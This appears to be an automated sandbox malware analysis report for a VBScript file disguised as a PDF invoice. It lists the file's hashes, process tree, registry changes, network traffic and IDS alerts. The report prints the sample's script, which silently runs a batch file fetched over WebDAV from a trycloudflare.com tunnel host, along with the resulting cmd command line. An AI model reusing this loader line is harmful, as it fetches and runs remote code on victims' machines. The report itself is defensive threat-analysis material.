| download: | /4YS7830293/RE_0078234567965441.pdf.wsf |
| Full analysis: | https://app.any.run/tasks/e71edda8-5870-4984-bd60-5bc6d29fbb7a |
| Verdict: | Malicious activity |

| Analysis date: | April 15, 2025, 19:33:08 |
| OS: | Windows 11 Professional (build: 22000, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/xml |
| File info: | XML 1.0 document, ASCII text, with CRLF line terminators |
| MD5: | 88104BFA92F0A0C146D96C359D727094 |
| SHA1: | BE0EC1CC233C2FF05AF552AD290ABA44FEE2BCD5 |
| SHA256: | 33AE3272C43F635ABD8030FD68370641EFFDC85CF4FB17A3BE096C8217DAF7CA |
| SSDEEP: | 6:TMVBd/6nXT+q9NqhdF2bdF/z7fBhkIX+N/Q52pyJzMeq:TMHdCXaqahHkL1WIO1U2gzMeq |
MALICIOUS
No malicious indicators.SUSPICIOUS
Starts CMD.EXE for commands execution
- wscript.exe (PID: 2552)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2552)
Reads the Internet Settings
- wscript.exe (PID: 2552)
- cmd.exe (PID: 2612)
Executing commands from a ".bat" file
- wscript.exe (PID: 2552)

Remote file execution via WebDAV
- cmd.exe (PID: 2612)
INFO
Checks proxy server information
- cmd.exe (PID: 2612)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xml | | | Generic XML (ASCII) (100) |
|---|
EXIF
XMP
| JobScriptLanguage: | VBScript |
|---|---|
| JobScript: | Set objShell = CreateObject("WScript.Shell") ' Run yap.bat from WebDAV silently objShell.Run "cmd /c start /min \\n-rhythm-victoria-venture.trycloudflare.com@SSL\DavWWWRoot\yap.bat", 0, False |
Total processes
104
Monitored processes
4
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1304 | \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1664 | C:\Windows\system32\svchost.exe -k NetworkService -p | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2552 | "C:\Windows\System32\WScript.exe" C:\Users\admin\Desktop\RE_0078234567965441.pdf.wsf | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2612 | "C:\Windows\System32\cmd.exe" /c start /min \\n-rhythm-victoria-venture.trycloudflare.com@SSL\DavWWWRoot\yap.bat | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.22000.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
1 497
Read events
1 488
Write events
9
Delete events
0
Modification events
| (PID) Process: | (2552) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2552) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2552) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2552) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2612) cmd.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\4c\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\System32\ndfapi.dll,-40001 |
Value: Windows Network Diagnostics | |||
Executable files
0
Suspicious files
0
Text files
0
Unknown types
0
Dropped files
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
16
DNS requests
11
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2564 | smartscreen.exe | GET | 200 | 208.89.74.31:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?92d3b2fd62feb3ca | unknown | — | — | whitelisted |
2564 | smartscreen.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
3640 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1352 | svchost.exe | GET | 200 | 184.24.77.24:80 | http://www.msftconnecttest.com/connecttest.txt | unknown | — | — | whitelisted |
2768 | svchost.exe | GET | 200 | 208.89.74.29:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?4dd4673b063e3e0b | unknown | — | — | whitelisted |
2768 | svchost.exe | GET | 200 | 208.89.74.29:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/pinrulesstl.cab?e8295883656f7dad | unknown | — | — | whitelisted |
2768 | svchost.exe | GET | 200 | 208.89.74.29:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/pinrulesstl.cab?423c998f8c5f5379 | unknown | — | — | whitelisted |
2768 | svchost.exe | GET | 200 | 208.89.74.29:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?19e96282cfb6ebd1 | unknown | — | — | whitelisted |
2988 | OfficeClickToRun.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1352 | svchost.exe | 184.24.77.4:80 | — | Akamai International B.V. | DE | unknown |
2564 | smartscreen.exe | 20.93.72.182:443 | checkappexec.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2564 | smartscreen.exe | 208.89.74.31:80 | ctldl.windowsupdate.com | — | US | whitelisted |
2564 | smartscreen.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4820 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3640 | svchost.exe | 40.126.31.129:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3640 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1352 | svchost.exe | 184.24.77.24:80 | — | Akamai International B.V. | DE | unknown |
3952 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2528 | svchost.exe | 23.197.142.186:443 | fs.microsoft.com | Akamai International B.V. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
checkappexec.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
n-rhythm-victoria-venture.trycloudflare.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
fs.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1664 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
1664 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
1352 | svchost.exe | Misc activity | ET INFO Microsoft Connection Test |